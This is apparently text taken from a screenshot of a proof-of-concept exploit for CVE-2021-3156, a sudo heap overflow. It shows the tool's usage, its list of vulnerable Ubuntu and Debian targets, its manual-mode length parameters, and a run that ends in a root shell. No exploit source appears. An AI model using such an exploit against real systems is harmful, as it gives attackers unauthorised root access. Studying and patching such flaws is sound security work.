 usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_al
l_len>
$ ./sudo-hax-me-a-sandwich 2
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28 ['/usr/bin/sudoedit'
] (64, 49, 60, 214)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root